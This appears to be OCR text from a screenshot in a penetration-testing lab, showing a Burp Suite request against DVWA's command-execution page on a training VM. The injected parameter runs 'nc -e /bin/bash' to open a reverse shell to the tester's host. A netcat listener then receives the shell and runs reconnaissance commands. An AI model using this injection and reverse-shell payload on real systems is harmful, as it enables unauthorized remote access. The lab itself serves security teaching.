 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/dvwa/vulnerabilities/exec/
Cookie: security=low; security_level=0; tz_offset=3
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
ip=10.7.7.4;nc.traditional -e /bin/bash 10.7.7.4
12345&submit=submit
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 48278
Target: http://10.7.7.5
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 34820
Raw Headers Hex HTML Render
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
pwd
/owaspbwa/dvwa-git/vulnerabilities/exec
sudo -l
ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:da:00:19
inet addr:10.7.7.5 Bcast:10.7.7.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feda:19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22962 errors:0 dropped:0 overruns:0 frame:0
TX packets:622 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1464042 (1.4 MB) TX bytes:130975 (130.9 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback